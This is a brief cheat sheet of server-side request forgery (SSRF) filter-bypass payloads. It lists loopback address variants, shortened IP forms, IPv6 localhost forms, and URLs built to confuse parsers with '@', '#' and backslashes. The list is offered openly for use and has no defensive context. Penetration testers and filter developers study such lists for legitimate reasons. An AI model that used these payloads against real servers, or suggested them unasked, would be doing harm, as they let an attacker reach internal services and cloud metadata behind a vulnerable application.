 Best Payloads for SSRF (Unique bypasses):-
Bypassing SSRF with CIDR:-
http://127.127.127.127
http://127.0.0.0
Bypass using rare address:-
http://127.1
http://0/
Bypass using tricks combination:-
http://1.1.1.1 &@2.2.2.2# @3.3.3.3/
urllib : 3.3.3.3
Bypass against a weak parser:-
http://127.1.1.1:80\@127.2.2.2:80/
Bypass localhost with [::]:-
http://[::]:80/
http://0000::1:80/